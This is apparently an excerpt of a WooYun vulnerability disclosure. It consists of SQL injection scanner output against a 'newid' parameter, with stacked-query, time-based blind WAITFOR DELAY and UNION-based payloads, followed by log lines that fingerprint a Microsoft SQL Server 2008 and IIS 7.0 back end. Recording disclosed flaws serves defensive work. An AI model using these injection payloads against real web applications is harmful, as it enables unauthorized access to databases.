 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: newid=314';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: newid=314' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: newid=314' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(113)+CHAR
(122)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(68)+CHAR(107)+CHAR(88)+CHAR(102)+CHAR(6
6)+CHAR(117)+CHAR(80)+CHAR(88)+CHAR(122)+CHAR(90)+CHAR(122)+CHAR(71)+CHAR(120)+C
HAR(68)+CHAR(100)+CHAR(98)+CHAR(103)+CHAR(85)+CHAR(114)+CHAR(108)+CHAR(74)+CHAR(
117)+CHAR(122)+CHAR(117)+CHAR(97)+CHAR(71)+CHAR(108)+CHAR(82)+CHAR(86)+CHAR(86)+
CHAR(116)+CHAR(77)+CHAR(67)+CHAR(87)+CHAR(72)+CHAR(80)+CHAR(88)+CHAR(120)+CHAR(1
13)+CHAR(106)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- -
---
[19:56:34] [INFO] testing Microsoft SQL Server
[19:56:34] [INFO] confirming Microsoft SQL Server
[19:56:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org